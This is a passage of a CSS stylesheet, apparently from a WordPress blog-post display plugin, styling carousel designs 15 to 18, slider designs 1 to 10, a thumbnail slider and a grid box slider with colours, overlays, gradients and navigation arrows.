.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-16*******************/

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-sub-title,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{border-color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}



.bdpp-equal-height.bdpp-design-16 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-17*******************/

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title {color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-color:#ddd; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title{width:80%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}	

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::after {-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-18*******************/

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;  background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}





/***************************************************************************

				 Slider

**************************************************************************/

.bdpp-post-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-thumb-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-thumb-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-thumb-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-post-slider-wrap .bdpp-post-img-bg{height:400px;}

.bdpp-post-slider-wrap{position:relative;}

.bdpp-post-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px;  left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wrap .owl-nav .owl-next,

.bdpp-post-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:40px;padding:2px 15px 6px 15px ; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-post-slider-wrap .owl-nav .owl-next:hover,

.bdpp-post-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-post-slider-wrap .owl-nav .owl-next:focus,

.bdpp-post-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-post-slider-wrap .owl-nav .owl-next{right:0px;}

.bdpp-post-slider-wrap .owl-nav .owl-prev{left:0px;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}

.bdpp-post-slider-wrap .owl-dots{position:absolute; bottom:13px; width:100%; text-align:center;}

.bdpp-post-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

.bdpp-post-slider-wrap .bdpp-post-desc{line-height:normal;}

.bdpp-post-slider-wrap .bdpp-post-slider-content {position:relative;}

.bdpp-post-slider-wrap .bdpp-no-thumb .bdpp-post-img-bg{background-color:#ddd;}



/****Slider bdpp-design-1*******************/

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/****Slider bdpp-design-2*******************/

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slider-content {position:static;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slide{ background: #e9eff9; }

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding-left:0px;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right {background: #fff;position: absolute;padding: 20px;right: 50px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-3*******************/

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-featured-meta{margin: 0;padding: 1.5rem 2rem 2.5rem 2rem; position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-outer{ position:absolute; bottom:-20px; left:0; right:0;  }

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up{background:#101020; max-width: 70%;margin: 0 auto; padding:10px 5px 6px 5px; color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up span{color :#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-cat-link{border-color:#101020;}



/****Slider bdpp-design-4*******************/

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;  }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle; margin-right:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:-100px; position:relative; padding:25px; z-index:1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:0px; margin-left:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:40px 0;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after {content: "";  position: absolute;  left: 0; top: 0;  width: 70%;  height: 100%; background: #f8f8f8;    z-index: -1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after{left:auto; right:0;}

@media only screen and (min-width: 40.0625em) {

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{background: none !important;color: #555 !important;  line-height:40px !important; }

}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-5*******************/

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-icon{color:#fff;}



/****Slider bdpp-design-6*******************/

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#000;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{ line-height:40px !important;background: none !important;color: #fff !important;}

}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-content,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta-down a.bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-7*******************/

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-slider-content {text-align:center; }

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title{line-height:normal; margin-top:0px !important;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta-down a.bdpp-post-cat-link{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-featured-meta{text-align:center; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 30px; width: 100%; z-index: 99;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



/****Slider bdpp-design-8*******************/

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right {padding-left:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{right:0px !important; top:auto !important; bottom: 45px !important; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{left:0px !important; right:auto !important;}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{right: 70px; left:auto; margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{right: 40px; }

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{left: 30px; right:auto; }

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{line-height:40px !important;background: none !important;color: #555 !important;}

}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-9*******************/

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta	{text-align:left; margin: 0;padding: 3rem 2rem;position: absolute;top: 50%;left: 40px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%); z-index:1;

}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-content{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-img-bg:after{content: ''; background: rgba(0,0,0,0.3); position: absolute; left:0; right:0; bottom:0; top:0;	 -webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover  .bdpp-post-img-bg:after{ background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::after{-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-format-icon{display:block; text-align:left; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center;}



/****Slider bdpp-design-10*******************/

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-slider-content {text-align:left; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-meta, .bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-title a{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-featured-meta{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding:20px 30px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/***************************************************************************

				 Slider Thumb

**************************************************************************/

.bdpp-thumb-slider-wrap {margin-top:10px; text-align:center}

.bdpp-thumb-slider-wrap .bdpp-thumb-item{cursor:pointer;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item .bdpp-thumb-cnt {height:100px; background-color:# background-repeat: no-repeat;background-position: center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item img{cursor:pointer;}

.bdpp-thumb-slider-wrap .owl-stage{margin:0 auto;}

.bdpp-thumb-slider .bdpp-thumb-cnt {

	position: relative;   background: rgba(0, 0, 0, 0.3); box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.4);

}

.bdpp-thumb-slider .bdpp-current-thumb .bdpp-thumb-cnt:before{border-color: #fff transparent transparent; border-style: solid; border-width: 10px 10px 0; content: ""; right: 0; left: 0; width: 10px; margin: auto; position: absolute; top: 0; z-index: 2; box-sizing: border-box;}

.bdpp-thumb-slider .active .bdpp-thumb-cnt:after {content: ''; position: absolute; top: 0px; z-index: 1; left: 0; right: 0; bottom: 0;}



/***************************************************************************

				  GRID BOX Slider

**************************************************************************/

.bdpp-gridbox-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-gridbox-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-gridbox-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-gridbox-slider-wrap .bdpp-post-grid-content {height: 100%;}

